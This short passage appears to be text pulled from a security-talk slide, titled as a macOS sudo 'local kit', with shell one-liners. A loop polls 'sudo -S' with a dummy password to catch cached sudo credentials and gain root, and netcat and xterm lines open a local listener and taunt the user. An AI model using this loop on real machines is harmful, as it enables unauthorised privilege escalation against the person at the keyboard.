

# User iteraction madness: macos/sudo local kit
while [ 1 ]; do if [ "`(echo a | sudo -S id)2>&1 | grep "^uid=0" | wc
-l`" == "1" ]; then echo ROOT; fi; sleep 5; done
nc -l -p 7053
xterm -e 'echo "Hello moron." && nc localhost 7053 -vvv'